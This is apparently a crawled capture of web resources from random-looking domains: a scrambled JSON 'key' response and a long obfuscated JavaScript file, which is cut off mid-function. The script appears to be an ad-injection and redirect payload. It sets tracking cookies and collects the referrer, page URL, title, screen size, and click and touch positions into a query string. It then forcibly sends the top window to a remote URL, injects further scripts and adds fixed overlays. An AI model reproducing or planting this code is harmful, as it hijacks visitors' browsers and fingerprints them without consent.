

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0618mc.s1by1d.com:8003/d/6743?t=0.5393779383590052
body_size: 1131
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn0n=\"JF6^Y\"g}1K1KQn11}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0o\\\/}o}Ko}s{@{@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0K}{^(mL})T}fm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0K}{^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2(T4SCfm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/om^6LY{}nQm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://66743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 47551
content:
(function(_0x303cfc,_0x41bca5){var _0x2bea52=a0_0x4226,_0x497fc7=_0x303cfc();while(!![]){try{var _0x1e0414=-parseInt(_0x2bea52(0x110))/0x1+-parseInt(_0x2bea52(0x1ac))/0x2*(-parseInt(_0x2bea52(0x67))/0x3)+-parseInt(_0x2bea52(0x79))/0x4+-parseInt(_0x2bea52(0x133))/0x5+-parseInt(_0x2bea52(0x1bc))/0x6+parseInt(_0x2bea52(0x19c))/0x7+parseInt(_0x2bea52(0xf0))/0x8*(parseInt(_0x2bea52(0x13c))/0x9);if(_0x1e0414===_0x41bca5)break;else _0x497fc7['push'](_0x497fc7['shift']());}catch(_0x29b724){_0x497fc7['push'](_0x497fc7['shift']());}}}(a0_0x5eb9,0xc629b),!(function(){var _0x744183=a0_0x4226,_0x1c8cc0={'Uhlnl':function(_0x501656,_0x8bcbc6){return _0x501656==_0x8bcbc6;},'rRdcl':function(_0x3d4c42,_0x3a1e69){return _0x3d4c42<_0x3a1e69;},'xHbhZ':function(_0x58bd90,_0x115f4f){return _0x58bd90+_0x115f4f;},'yvyMG':function(_0x3c82d9,_0x34a2b6){return _0x3c82d9+_0x34a2b6;},'GESJV':function(_0x2b23b5,_0x4bb7f7){return _0x2b23b5(_0x4bb7f7);},'qRSSD':function(_0x360e65,_0x3720dd){return _0x360e65(_0x3720dd);},'Vblkl':_0x744183(0x76),'oyepi':'iscookie','MhrOY':_0x744183(0x7f),'oKnHp':function(_0x1f4986,_0x101b43){return _0x1f4986<=_0x101b43;},'ixrih':function(_0x29aa5e,_0x448cc4){return _0x29aa5e>_0x448cc4;},'AOCvp':function(_0x184135,_0x28483e){return _0x184135(_0x28483e);},'UBLIp':function(_0x3f52ba,_0x2b324e){return _0x3f52ba-_0x2b324e;},'PYHlQ':function(_0x3bdf81,_0x2e87a6){return _0x3bdf81(_0x2e87a6);},'NaDnb':function(_0x4e3c73,_0xdd15b6){return _0x4e3c73+_0xdd15b6;},'dDTjn':_0x744183(0x116),'VWmRT':function(_0x38f0f0,_0x5dba08){return _0x38f0f0+_0x5dba08;},'HEAkp':_0x744183(0x151),'qXAyz':_0x744183(0x144),'eUbGW':function(_0x32b59b,_0x1aa1c3){return _0x32b59b==_0x1aa1c3;},'NsBEk':function(_0x29246b,_0x2a40ad){return _0x29246b+_0x2a40ad;},'UsXxK':_0x744183(0x156),'vuIhu':_0x744183(0x99),'naeDp':function(_0x270da,_0x2e5355){return _0x270da+_0x2e5355;},'ZgMgI':function(_0x29ca6f,_0x13afbd){return _0x29ca6f+_0x13afbd;},'WSlTg':function(_0x4b16a8,_0x2a1ab5){return _0x4b16a8+_0x2a1ab5;},'rgBqw':'&refso=','VoEZo':'&url=','KroYr':'&source=','mboRQ':_0x744183(0x194),'kRWIM':function(_0x34a8dd,_0x3aaabe){return _0x34a8dd+_0x3aaabe;},'aSCgf':function(_0x2fc6a9,_0x136268){return _0x2fc6a9+_0x136268;},'wkccr':'&ifrom=','ynHzu':function(_0x1719aa,_0x3d12b9){return _0x1719aa!=_0x3d12b9;},'LxIGT':_0x744183(0xb3),'hfEGE':'&ipnumber=','lJJfk':function(_0x29e89d,_0x2ab824){return _0x29e89d+_0x2ab824;},'LncKq':function(_0x4e69e6,_0x37813d){return _0x4e69e6+_0x37813d;},'zrhaQ':function(_0x5ea0a0,_0x4446ba){return _0x5ea0a0(_0x4446ba);},'zsOJN':'&ctype=','cfYSJ':'&jstime=','FjVAN':function(_0x490aa7,_0x46eaa6){return _0x490aa7/_0x46eaa6;},'muvMa':_0x744183(0x189),'VYvlU':'skip','VqnEb':function(_0x28e97c,_0x25a0ab){return _0x28e97c+_0x25a0ab;},'GxUUN':_0x744183(0x1c4),'zwjFR':function(_0x411684,_0x42cacb){return _0x411684(_0x42cacb);},'dWgdP':function(_0x50209f,_0x336663){return _0x50209f+_0x336663;},'alNfV':_0x744183(0x1c7),'ovzMc':_0x744183(0x19b),'uDGTz':_0x744183(0xd3),'JFEub':function(_0x3917a0,_0x152f3c){return _0x3917a0+_0x152f3c;},'tXeWR':_0x744183(0x187),'dCsXB':function(_0x52991a,_0x2a570a,_0x2198ad){return _0x52991a(_0x2a570a,_0x2198ad);},'dsgOC':function(_0x134788,_0x2acbba){return _0x134788+_0x2acbba;},'hOKEK':_0x744183(0xa2),'WvIoQ':_0x744183(0xc2),'MjOOc':'click','aUpKN':_0x744183(0x160),'cIMDO':function(_0x52a54e,_0x45be49){return _0x52a54e+_0x45be49;},'DLlRk':function(_0x31fdca,_0x2dd526){return _0x31fdca+_0x2dd526;},'lyzwt':_0x744183(0xfb),'fYkba':_0x744183(0x138),'jiUjy':function(_0x23b3b8,_0x154aa0){return _0x23b3b8+_0x154aa0;},'SVeoi':function(_0x434054,_0x4ef160){return _0x434054+_0x4ef160;},'YxiPH':_0x744183(0x122),'Qefqo':function(_0x28f4e5,_0x40b2b){return _0x28f4e5+_0x40b2b;},'xycfy':function(_0x14f61e,_0x34a83b){return _0x14f61e+_0x34a83b;},'eUoog':_0x744183(0x1b4),'KxOeB':function(_0x3e8843,_0x2825bc){return _0x3e8843+_0x2825bc;},'HRfMA':function(_0x68f698,_0x533d6f){return _0x68f698+_0x533d6f;},'GMQED':_0x744183(0x1d2),'LPWua':function(_0x13ccdf,_0x379a69){return _0x13ccdf+_0x379a69;},'sYyLE':function(_0x101b89,_0x3e4adc){return _0x101b89<_0x3e4adc;},'QAYWQ':_0x744183(0xe1),'bhYyp':function(_0x32519d,_0x203cc3){return _0x32519d+_0x203cc3;},'iAUUC':function(_0xe8492d,_0x234f11){return _0xe8492d>=_0x234f11;},'oVnnr':_0x744183(0x6d),'eGjSj':function(_0x3e12fd,_0x21ebe9){return _0x3e12fd<_0x21ebe9;},'cbXqt':function(_0x2b7976,_0x32d441){return _0x2b7976-_0x32d441;},'dFBIk':function(_0x1a0cde,_0x3e1636){return _0x1a0cde+_0x3e1636;},'stICa':function(_0x52e960,_0x24887e){return _0x52e960===_0x24887e;},'mNIZY':function(_0x254f4d,_0x1c8554){return _0x254f4d==_0x1c8554;},'IVXdf':function(_0x2e2403,_0x4ab2f1){return _0x2e2403+_0x4ab2f1;},'TZTGn':_0x744183(0x8c),'vcYFy':')\x20!important}','OWHty':function(_0x4d7473,_0x53ac30){return _0x4d7473<_0x53ac30;},'ghdmc':function(_0x47c96e,_0x2c5469){return _0x47c96e*_0x2c5469;},'NqhYX':function(_0x2fde76,_0x3bdaca){return _0x2fde76>=_0x3bdaca;},'fOdgG':function(_0x57ddd2,_0xba7014){return _0x57ddd2<_0xba7014;},'INKhT':_0x744183(0x129),'bEUwX':function(_0x5eb030,_0x53f56c){return _0x5eb030+_0x53f56c;},'qxFmt':function(_0x5f48bb,_0x28c672){return _0x5f48bb!=_0x28c672;},'FjIwD':function(_0x54b19c,_0x5a430d){return _0x54b19c<_0x5a430d;},'avWxP':function(_0x57cff7,_0x16aa9a){return _0x57cff7+_0x16aa9a;},'ZahRK':function(_0x401256,_0x302fb5){return _0x401256+_0x302fb5;},'xOegK':function(_0x14bafd,_0x4a4813){return _0x14bafd+_0x4a4813;},'IPaxc':function(_0x13cef8,_0x344e2b){return _0x13cef8+_0x344e2b;},'wWHoC':function(_0xb4ce7b,_0x2286b0){return _0xb4ce7b+_0x2286b0;},'bGJMb':_0x744183(0xfc),'OwBCw':_0x744183(0x16a),'Wbudi':function(_0x9042e0,_0x3e49cc){return _0x9042e0*_0x3e49cc;},'WENbw':'px;\x20left:','EGPme':_0x744183(0x9f),'bMMrC':_0x744183(0xc6),'cOCuw':function(_0x425a91,_0x369d86){return _0x425a91*_0x369d86;},'ANWCZ':_0x744183(0x10f),'RmpZZ':function(_0x2f5f7f,_0x1002fc){return _0x2f5f7f+_0x1002fc;},'OfhNf':function(_0x44ea02,_0x256442){return _0x44ea02+_0x256442;},'uKsBF':function(_0x39ebf6,_0x51608a){return _0x39ebf6+_0x51608a;},'dieBD':function(_0x256eb6,_0x55a228){return _0x256eb6+_0x55a228;},'DckFN':function(_0x26f1e4,_0x198756){return _0x26f1e4+_0x198756;},'EjQWb':function(_0x32cd49,_0x2a10ab){return _0x32cd49+_0x2a10ab;},'NAGTD':_0x744183(0x81),'jheTF':'px;\x20bottom:','KPFez':function(_0x18a33e,_0x216345){return _0x18a33e+_0x216345;},'aUxzc':function(_0x3e2476,_0x4af21c){return _0x3e2476*_0x4af21c;},'CCQUu':function(_0x4495fb,_0xccf2c8){return _0x4495fb*_0xccf2c8;},'ihRvU':_0x744183(0xef),'jaIUj':_0x744183(0x136),'bLLOq':_0x744183(0x131),'YWjSc':function(_0x31451e,_0x375b58){return _0x31451e+_0x375b58;},'sygZT':function(_0x4e0aff,_0x560210){return _0x4e0aff+_0x560210;},'EgFrt':function(_0x28c9eb,_0x5ad9ab){return _0x28c9eb==_0x5ad9ab;},'TYSUl':function(_0x32a3e8,_0x5ddfb3){return _0x32a3e8+_0x5ddfb3;},'zjFPh':function(_0x207646,_0x440e0d){return _0x207646+_0x440e0d;},'iozWY':function(_0x2ee6ae,_0x113658){return _0x2ee6ae+_0x113658;},'awPpe':'add','vokyL':function(_0x4c6bef,_0x394131){return _0x4c6bef==_0x394131;},'HHTzR':'display:block;position:fixed;width:10%;left:','DfHRi':function(_0x2f7858,_0x507e93){return _0x2f7858>=_0x507e93;},'kQHGz':_0x744183(0xbb),'klJZg':function(_0x176255,_0x243622){return _0x176255+_0x243622;},'uKmgZ':function(_0x3b4b2e,_0x49d284){return _0x3b4b2e+_0x49d284;},'STEqA':_0x744183(0x1ae),'QfsoT':function(_0x1fec6e,_0x557d50){return _0x1fec6e(_0x557d50);},'nIuMl':_0x744183(0x9b),'kXdLW':_0x744183(0xc1),'CXRNF':function(_0x21f753,_0x49ba63){return _0x21f753+_0x49ba63;},'upMJQ':'px;','qEDRt':function(_0x50ab52,_0xd3117b){return _0x50ab52+_0xd3117b;},'zSjqX':function(_0x25ec5c,_0x4635aa){return _0x25ec5c+_0x4635aa;},'ybndP':function(_0x1010ab,_0x5a7aba){return _0x1010ab+_0x5a7aba;},'ThGUA':_0x744183(0x68),'xufkn':function(_0x38c5d4,_0x14f5e2){return _0x38c5d4+_0x14f5e2;},'HRGSH':_0x744183(0x1b5),'zhOvF':function(_0x284ac7,_0x3f8976){return _0x284ac7+_0x3f8976;},'cDaKJ':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','pvXTG':function(_0x42de0f,_0x1136e0){return _0x42de0f+_0x1136e0;},'sRfSA':function(_0x152996,_0x4c465b){return _0x152996>_0x4c465b;},'nWoLz':function(_0x3c126d,_0x2b9de8){return _0x3c126d(_0x2b9de8);},'lxGIj':_0x744183(0x1c3),'bBbzH':function(_0xcfc4c4,_0xb0fa86){return _0xcfc4c4*_0xb0fa86;},'QTgwQ':function(_0x2daa6b,_0x5bd068){return _0x2daa6b!=_0x5bd068;},'zWwPK':function(_0x34651e,_0x119d8b){return _0x34651e+_0x119d8b;},'BUvIE':'display:\x20block;\x20\x20width:\x20100%;\x20height:','SHSJq':function(_0x365982,_0x1daa0d){return _0x365982<_0x1daa0d;},'CopZh':function(_0x32548f,_0x3cdce7){return _0x32548f/_0x3cdce7;},'Ycsft':function(_0x4eb1a3,_0x2cbab9){return _0x4eb1a3(_0x2cbab9);},'sYZWB':function(_0x293733,_0x244318){return _0x293733/_0x244318;},'NLlMp':function(_0x4fd211,_0x5516cf){return _0x4fd211*_0x5516cf;},'opuTW':_0x744183(0x1b1),'XyppG':function(_0x4212bd,_0x25a174){return _0x4212bd+_0x25a174;},'weKHP':function(_0x7afa68,_0x201fd7){return _0x7afa68+_0x201fd7;},'mzrEq':_0x744183(0x14e),'xKwaA':'uiuiuiui','Tdeaz':_0x744183(0xb2),'UXaRE':function(_0x58b71a,_0xaa2117){return _0x58b71a==_0xaa2117;},'CiRzw':function(_0x123896,_0x470290){return _0x123896>_0x470290;},'HZuJU':function(_0x18dddd,_0x52f2a3){return _0x18dddd(_0x52f2a3);},'louhd':function(_0x4a1b22,_0x237d9e){return _0x4a1b22(_0x237d9e);},'VLdBq':function(_0x844a6b,_0x52099e){return _0x844a6b/_0x52099e;},'IgiPq':function(_0x30c6d4,_0xf6eb01){return _0x30c6d4+_0xf6eb01;},'JTqRO':function(_0x516edf,_0x37c489){return _0x516edf*_0x37c489;},'hIvdN':function(_0x5eb798,_0x10d3aa){return _0x5eb798(_0x10d3aa);},'mpNyT':function(_0x22a666,_0x5ae87a){return _0x22a666/_0x5ae87a;},'Kbxmy':function(_0x1dd599,_0x58bfc2){return _0x1dd599+_0x58bfc2;},'biPIm':function(_0x459fd2,_0x3c41b9){return _0x459fd2+_0x3c41b9;},'BmmQx':function(_0x54897d,_0xf18d80){return _0x54897d+_0xf18d80;},'afplP':function(_0x391eb2,_0x4ecf15){return _0x391eb2+_0x4ecf15;},'hbQGT':function(_0x4d52d6,_0x398a42){return _0x4d52d6+_0x398a42;},'KQWCD':function(_0x52db73,_0x156d5f){return _0x52db73+_0x156d5f;},'SPccW':function(_0x549cf1,_0x2705ed){return _0x549cf1*_0x2705ed;},'yjspl':function(_0x26c91b,_0x2efde0){return _0x26c91b/_0x2efde0;},'nTGys':function(_0x20ff23,_0x29efc1){return _0x20ff23*_0x29efc1;},'vlGNu':function(_0x486f8f,_0x2e9d45){return _0x486f8f/_0x2e9d45;},'tJrNv':function(_0x469259,_0x2915cc){return _0x469259+_0x2915cc;},'swlfD':function(_0xb0b304,_0x1ba414){return _0xb0b304+_0x1ba414;},'Sblja':_0x744183(0x16e),'xhruW':_0x744183(0xa6),'rHddP':_0x744183(0xe6)},_0x54dbc5=Math[_0x744183(0x162)]()[_0x744183(0xee)](0x24)[_0x744183(0x1bb)](Math[_0x744183(0x1d0)](_0x1c8cc0['xHbhZ'](0x6*Math[_0x744183(0x162)](),0x2)));if(null==window[_0x54dbc5]){var _0x4883e8=window[_0x54dbc5]={},_0x230cd9=0x0,_0x39540d=0x0,_0x1e11de=0x0;if(_0x4883e8['$']=function(_0x122da4){var _0x23b555=_0x744183;return _0x1c8cc0['Uhlnl']('.',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x1be)](_0x122da4[_0x23b555(0x1bb)](0x1)):_0x1c8cc0['Uhlnl']('#',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x14d)](_0x122da4[_0x23b555(0x1bb)](0x1)):document[_0x23b555(0x8f)](_0x122da4);},_0x4883e8['rc']=function(_0x403f41){var _0x537e46=_0x744183,_0x1d5252=_0x537e46(0x1c5),_0x552881='';for(i=0x0;_0x1c8cc0[_0x537e46(0x6f)](i,_0x403f41);i++)_0x552881+=_0x1d5252[_0x537e46(0x89)](Math['floor'](0x33*Math['random']()));return _0x552881;},_0x4883e8[_0x744183(0x17e)]=function(_0x2b5c81){var _0x4dd77d=_0x744183,_0x5d4b24,_0x6015d4=new RegExp(_0x1c8cc0[_0x4dd77d(0xe8)](_0x1c8cc0['yvyMG'](_0x4dd77d(0x10e),_0x2b5c81),_0x4dd77d(0x123)));return(_0x5d4b24=document[_0x4dd77d(0x1a7)][_0x4dd77d(0x1b9)](_0x6015d4))?_0x1c8cc0[_0x4dd77d(0x146)](unescape,_0x5d4b24[0x2]):null;},_0x4883e8[_0x744183(0x172)]=function(_0x46e2b8,_0x1bceb9,_0x6826cb){var _0x12f52a=_0x744183,_0x54e324=new Date();_0x54e324[_0x12f52a(0x143)](_0x54e324[_0x12f52a(0x150)]()+0x3e8*_0x6826cb),document['cookie']=_0x1c8cc0[_0x12f52a(0x148)](_0x1c8cc0[_0x12f52a(0xe8)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x12f52a(0xe8)](_0x12f52a(0x17d)+_0x46e2b8,'='),_0x1c8cc0[_0x12f52a(0x1b6)](escape,_0x1bceb9)),_0x1c8cc0[_0x12f52a(0x18a)]),_0x54e324['toGMTString']());},_0x4883e8[_0x744183(0x159)]=function(){var _0x8d7724=_0x744183;return _0x4883e8[_0x8d7724(0x172)](_0x1c8cc0[_0x8d7724(0x120)],'1'),'1'==_0x4883e8[_0x8d7724(0x17e)](_0x1c8cc0[_0x8d7724(0x120)]);},_0x4883e8[_0x744183(0x142)]=function(){var _0x139021=_0x744183;return document['documentElement'][_0x139021(0x197)]||document[_0x139021(0xf7)][_0x139021(0x197)];},_0x4883e8[_0x744183(0x1bd)]=function(_0x9104bd){var _0x4e743b=_0x744183,_0x8fa19b=document[_0x4e743b(0x71)](_0x1c8cc0[_0x4e743b(0xfa)]);_0x8fa19b[_0x4e743b(0xd5)]=_0x9104bd;var _0xe851ee=document[_0x4e743b(0x8f)](_0x1c8cc0['MhrOY'])[0x0];_0xe851ee[_0x4e743b(0xd4)][_0x4e743b(0xb8)](_0x8fa19b,_0xe851ee);},_0x4883e8['cLab']=function(_0x151930){return document['createElement'](_0x151930);},_0x4883e8[_0x744183(0x179)]=function(){var _0x50c5e8=_0x744183,_0x306f00=_0x4883e8['cLab'](_0x50c5e8(0x131));_0x306f00[_0x50c5e8(0x11a)]=_0x50c5e8(0xa4),document[_0x50c5e8(0xf7)]['appendChild'](_0x306f00);var _0x2f8cce=_0x306f00[_0x50c5e8(0x7a)];return _0x306f00['remove'](),_0x1c8cc0['oKnHp'](_0x2f8cce,0x0)&&(_0x2f8cce=window[_0x50c5e8(0x19a)]),_0x1c8cc0[_0x50c5e8(0x12b)](_0x2f8cce,document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)])?_0x2f8cce:document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)];},_0x4883e8[_0x744183(0x161)]=function(_0x2a4bbf){var _0x36802f=_0x744183,_0xe44a7c=_0x1c8cc0['dDTjn']['split']('|'),_0x28cc57=0x0;while(!![]){switch(_0xe44a7c[_0x28cc57++]){case'0':if(_0x4883e8[_0x36802f(0x159)]()){var _0x3d173c=_0x4883e8[_0x36802f(0x17e)](_0x1c8cc0['VWmRT'](_0x1c8cc0['HEAkp'],_0x2a4bbf['id']));if(_0x3d173c)new Array(),_0x2d495e=_0x3d173c[_0x36802f(0x9a)](':')['length'];}continue;case'1':if(_0x4883e8['gCook'](_0x1c8cc0[_0x36802f(0x92)]))return!0x1;continue;case'2':_0x2a4bbf[_0x36802f(0x15c)]+=0x1;continue;case'3':_0x1c8cc0[_0x36802f(0x6b)]('0',_0x2a4bbf[_0x36802f(0x77)])&&(_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0['UsXxK'],_0x2a4bbf[_0x36802f(0x11b)])),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x16f)],_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x36802f(0x113)](new Date()[_0x36802f(0x150)](),_0x2a4bbf[_0x36802f(0x14c)])/0x3e8)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x91)](_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['rgBqw'],window[_0x36802f(0x191)]?0x1:0x0)+'_',navigator[_0x36802f(0xeb)])+'_',_0x230cd9),'_'),_0x39540d),'_'),_0x1e11de),_0x1e7af4+=_0x1c8cc0['VoEZo']+_0x1c8cc0['GESJV'](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0xa5)][_0x36802f(0x1bb)](0x0,0x96))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xe8)](_0x1c8cc0[_0x36802f(0x65)],_0x1c8cc0[_0x36802f(0x146)](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0x94)]['substr'](0x0,0x96)))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x1ce)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x140)](_0x36802f(0x97)+window[_0x36802f(0x12a)][_0x36802f(0xa9)],'*'),window[_0x36802f(0x12a)][_0x36802f(0x176)]),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x181)](_0x1c8cc0[_0x36802f(0x7e)],_0x1c8cc0[_0x36802f(0x9d)](self,top)?0x1:0x0),_0x1e7af4+=_0x1c8cc0['LxIGT']+history[_0x36802f(0x114)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0xff)]+_0x2d495e,_0x1e7af4+=_0x1c8cc0['lJJfk'](_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x7c)]('&clickp=',parseInt(_0x516be9)),'*'),_0x1c8cc0[_0x36802f(0x85)](parseInt,cy)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x72)],_0x2a4bbf[_0x36802f(0x109)]),_0x1e7af4+=_0x36802f(0x13f)+_0x2a4bbf[_0x36802f(0x15c)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0x163)],_0x1c8cc0[_0x36802f(0x108)](parseInt,_0x1c8cc0[_0x36802f(0x13a)](new Date()[_0x36802f(0x150)](),0x3e8))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x155)](_0x1c8cc0[_0x36802f(0x1bf)],Math['random']()),_0x1c8cc0[_0x36802f(0x6b)](_0x1c8cc0['VYvlU'],_0x2a4bbf[_0x36802f(0x109)])?_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x11c)]+_0x1e7af4,_0x1c8cc0[_0x36802f(0x75)])):(_0x2a4bbf['opentime']=_0x1c8cc0[_0x36802f(0x15f)](parseInt,Date[_0x36802f(0x8e)]()),_0x1c8cc0[_0x36802f(0x9d)](top[_0x36802f(0xf9)],self[_0x36802f(0xf9)])?top[_0x36802f(0xf9)]=_0x1c8cc0['dWgdP'](_0x1c8cc0[_0x36802f(0xb1)](_0x2a4bbf['purl'],_0x1e7af4),_0x36802f(0x1c7)):(window[_0x36802f(0xf9)]['href']=_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x169)],_0x1e7af4)+_0x1c8cc0['alNfV'],(_0x2a4bbf[_0x36802f(0x1c9)][_0x36802f(0xbd)](_0x1c8cc0[_0x36802f(0x175)])>-0x1||_0x2a4bbf[_0x36802f(0x1c9)]['indexOf'](_0x1c8cc0[_0x36802f(0x15a)])>-0x1)&&_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0x1d3)](_0x1c8cc0[_0x36802f(0xe8)](_0x2a4bbf['purl'],_0x1e7af4),_0x1c8cc0['tXeWR']))),_0x1c8cc0['dCsXB'](setTimeout,function(){var _0x21a5f7=_0x36802f;_0x1c8cc0[_0x21a5f7(0x183)](parseInt,_0x1c8cc0[_0x21a5f7(0x113)](Date[_0x21a5f7(0x8e)](),0x7d0)-_0x1c8cc0['PYHlQ'](parseInt,_0x2a4bbf[_0x21a5f7(0x6c)]))<_0x2a4bbf['opentime']&&_0x4883e8[_0x21a5f7(0x1bd)](_0x1c8cc0['NaDnb'](_0x2a4bbf[_0x21a5f7(0x169)],_0x1e7af4)+_0x21a5f7(0x1c4));},0x7d0));continue;case'4':var _0x1e7af4=_0x1c8cc0[_0x36802f(0x9c)](_0x1c8cc0[_0x36802f(0x148)](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x1cd)],_0x2a4bbf['id']),_0x36802f(0xca)),_0x2a4bbf['is_not']);continue;case'5':var _0x3fdb8e=event||window[_0x36802f(0xcc)],_0x516be9=cy=0x0;continue;case'6':_0x3fdb8e&&_0x1c8cc0['WvIoQ']==_0x3fdb8e[_0x36802f(0x109)]&&(_0x516be9=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0xaf)]),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x6b)](_0x36802f(0xc8),_0x3fdb8e['type'])&&(_0x516be9=_0x3fdb8e['changedTouches'][0x0]['clientX'],cy=_0x3fdb8e['changedTouches'][0x0]['clientY']),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x15d)](_0x1c8cc0[_0x36802f(0x111)],_0x3fdb8e[_0x36802f(0x109)])&&(_0x516be9=_0x3fdb8e[_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0xaf)]);continue;case'7':var _0x2d495e=0x1;continue;case'8':_0x4883e8[_0x36802f(0x172)](_0x36802f(0x144),'1',0x2);continue;}break;}},_0x4883e8[_0x744183(0x149)]=function(_0x572568){var 